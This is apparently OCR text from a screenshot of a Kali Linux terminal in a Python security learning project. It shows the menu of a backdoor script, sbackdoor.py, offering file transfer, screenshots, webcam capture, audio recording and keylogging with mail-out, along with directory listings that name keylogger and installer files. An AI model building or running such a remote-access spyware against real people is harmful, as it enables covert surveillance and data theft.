 1 2 3 4 2 17:10
kali@kali: ~/PythonForSecurity/reverse_shell/Final
File Actions Edit View Help
|| 4.Grab a photo from WebCam ||
|| 5.Record audio ||
|| 6.Capture keystrokes and mail ||
|| 7.Exit ||
Enter your prefered action: 3
File does not exist
|| 1.Upload a file ||
|| 2.Download a file ||
|| 3.Grab a Screenshot ||
|| 4.Grab a photo from WebCam ||
|| 5.Record audio ||
|| 6.Capture keystrokes and mail ||
|| 7.Exit ||
Enter your prefered action: 7
Thank you for using this script
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$ python3 sbackdoor.py 192.168.142.129 5105
|| 1.Upload a file ||
|| 2.Download a file ||
|| 3.Grab a Screenshot ||
|| 4.Grab a photo from WebCam ||
|| 5.Record audio ||
|| 6.Capture keystrokes and mail ||
|| 7.Exit ||
Enter your prefered action: 3
kali@kali: ~/PythonForSecurity/reverse_shell/Final
File Actions Edit View Help
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell]
└─$ cp sbackdoor.py executeonhost.py installer.py secret.txt skeylogger.py suploadfile.py sdownloadfile
.py Final/
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell]
└─$ ls
camcapture.py client.txt Final __pycache__ secret.txt
cbackdoor.py cscreenshot.py installer.py recordaudio.py skeylogger.py
cdownloadfile.py cuploadfile.py keylogger.py sbackdoor.py sscreenshot.py
ckeylogger.py executeonhost.py log.txt sdownloadfile.py suploadfile.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell]
└─$ ls Final
executeonhost.py sbackdoor.py secret.txt suploadfile.py
installer.py sdownloadfile.py skeylogger.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell]
└─$ cd Final
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$ ls
client.txt installer.py sbackdoor.py secret.txt suploadfile.py
executeonhost.py __pycache__ sdownloadfile.py skeylogger.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$ ls
client.txt installer.py sbackdoor.py sdownloadfile.py skeylogger.py
executeonhost.py __pycache__ script.py secret.txt suploadfile.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$ ls
client.txt installer.py sbackdoor.py sdownloadfile.py skeylogger.py
executeonhost.py __pycache__ script.py secret.txt suploadfile.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$ ls
client.txt installer.py sbackdoor.py sdownloadfile.py skeylogger.py
executeonhost.py __pycache__ script.py secret.txt suploadfile.py
┌──(kali㉿kali)-[~/PythonForSecurity/reverse_shell/Final]
└─$